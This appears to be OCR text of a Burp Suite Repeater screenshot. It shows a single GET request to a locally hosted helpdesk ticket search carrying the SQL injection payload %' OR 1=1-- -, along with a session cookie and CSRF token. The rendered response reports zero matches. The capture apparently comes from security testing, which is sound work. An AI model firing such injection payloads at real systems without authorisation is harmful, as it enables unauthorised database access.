 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: http://127.0.0.1:5001 HTTP/1
Request
Pretty Raw Hex \n
1 GET /tickets/search/?q=
%25'%20OR%201=1--%20- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151",
"Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://127.0.0.1:5001/tickets/search/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=
Vowmk0qOrnDERph6VkZ78x8uX0hu2MEa;
sessionid=
hiwriqo2jhy2cbt8brcoulu6qat3ed8f
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Helpdesk Search... Go
Dashboard
All Tickets
Ticket Search
Saved Queries
Manage Saved
Queries
New Ticket
My Tickets
Kanban Board
Advanced Ticket Search
Find a ticket by a word in its title.
%' OR 1=1-- - Search
Results for: %' OR 1=1-- -
No match for "%' OR 1=1-- -". Check the spelling.
0 matches.
ID Title Submitter Status
No matches.
Inspector
Notes
Custom actions
Done 11,816 bytes | 163 millis
Event log All issues Memory: 499.5MB of 4.00GB Disabled